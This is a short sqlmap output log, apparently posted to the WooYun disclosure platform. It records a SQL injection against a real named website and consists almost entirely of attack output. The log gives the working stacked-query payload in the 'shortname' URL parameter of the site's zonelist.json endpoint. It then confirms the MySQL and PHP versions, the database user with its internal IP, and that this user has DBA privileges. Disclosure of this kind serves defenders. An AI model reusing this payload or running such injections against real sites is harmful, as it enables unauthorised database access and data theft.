 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: http://g.baofeng.com:80/special/api/zonelist.json?order=2&shortname
=jjsg" AND 3); SELECT SLEEP(5)-- 21=6 AND "000DV8Q"="000DV8Q&status=2
---
[14:18:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.26
back-end DBMS: MySQL 5.0.11
[14:18:19] [INFO] testing if current user is DBA
[14:18:19] [INFO] fetching current user
[14:18:19] [INFO] resumed: baofengGM@192.168.58.90
current user is DBA:    True
[14:18:19] [INFO] fetched data logged to text files under 'C:\Python27\Sqlmap\ou
tput\g.baofeng.com'
www.wooyun.org